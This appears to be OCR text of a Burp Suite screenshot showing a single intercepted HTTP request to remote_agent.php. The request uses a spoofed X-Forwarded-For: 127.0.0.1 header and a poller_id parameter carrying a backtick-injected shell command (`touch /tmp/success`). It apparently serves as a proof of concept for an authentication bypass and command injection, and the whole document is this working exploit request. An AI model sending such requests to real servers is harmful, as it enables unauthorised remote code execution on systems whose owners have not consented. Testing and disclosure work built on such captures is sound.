 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/success` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: localhost.lan
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11